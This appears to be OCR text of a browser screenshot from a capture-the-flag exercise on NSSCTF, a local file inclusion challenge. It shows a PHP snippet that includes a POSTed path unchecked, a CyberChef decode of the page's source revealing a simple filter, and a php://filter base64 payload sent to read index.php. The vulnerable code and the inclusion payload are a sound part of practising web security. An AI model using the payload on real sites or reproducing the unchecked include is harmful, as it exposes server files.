 [鹏城杯 2022]简单包含 | NSSC
node4.anna.nssctf.cn:28412
不安全
node4.anna.nssctf.cn:28412
A
Gmail
TSY244
AIchatOS
所有书签
PD9waHAKCiRwYXRoID0gJF9QT1NUWyJmbGFnIl07CgppZiAoc3RybGVuKGZpbGVfZ2V0X2NvbnRlbnRzKCdwaHA6Ly9pbnB1dCcpKSA8IDgwMCAmJiBwcmVnX21hdGNoKCcv
<?php
highlight_file(__FILE__);
include($_POST["flag"]);
//flag in /var/www/html/flag.php;
Cyber
CyberChef × Utools
Last build: 5 months ago
Options
About /
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Recipe
From Base64
Alphabet
A-Za-z0-9-_
Remove non-alphabet chars
Strict mode
Detect File Type
Images
Video
Audio
Documents
Applications
Archives
STEP
BAKE!
Auto Bake
Input
PD9waHAKCiRwYXRoID0gJF9QT1NUWyJmbGFnIl07CgppZiAoc3Ry
bGVuKGZpbGVfZ2V0X2NvbnRlbnRzKCdwaHA6Ly9pbnB1dCcpKSA8
IDgwMCAmJiBwcmVnX21hdGNoKCcvZmxhZy8nLCAkcGF0aCkpIHsK
ICAgIGVjaG8gJ25zc2N0ZiB3YWYhJzsKfSBlbHNlIHsKICAgIEBp
bmNsdWRlKCRwYXRoKTsKfQo
ABC 231
1
Raw Bytes
LF
Output
<?php
$path = $_POST["flag"];
if (strlen(file_get_contents('php://input')) <
800 && preg_match('/flag/', $path)) {
echo 'nssctf waf!';
} else {
@include($path);
}
ABC 173
10
5ms
Raw Bytes
LF
元素
控制台
源代码/来源
网络
性能
内存
应用
Lighthouse
记录器
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SS
URL
http://node4.anna.nssctf.cn:28412/
Use POST method
enctype
application/x-www-form-urlencoded
Body
flag=php://filter/read=convert.base64-encode/resource=index.php
Name
User-Agent
Value
Mozilla/5.0 (Windows NT 10.0; W
545 词